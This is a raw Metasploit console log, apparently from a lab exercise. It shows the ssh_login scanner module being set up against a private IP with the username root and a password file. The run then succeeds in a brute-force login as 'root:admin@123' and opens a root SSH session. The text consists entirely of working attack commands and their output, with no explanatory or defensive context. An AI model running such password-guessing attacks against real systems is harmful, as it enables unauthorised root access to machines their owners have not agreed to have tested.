 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.16.170.63
rhosts ⇒ 172.16.170.63
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username ⇒ root
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/Desktop/miwen/pass.txt
pass_file ⇒ /root/Desktop/miwen/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.16.170.63:22 - Starting bruteforce
[+] 172.16.170.63:22 - Success: 'root:admin@123' 'uid=0(root) gid=0(root) 组=0(root) Linux localhost.localdomain
4.18.0-147.el8.x86_64 #1 SMP Wed Dec 4 21:51:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (172.16.170.69:37563 → 172.16.170.63:22) at 2024-08-14 08:06:55 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed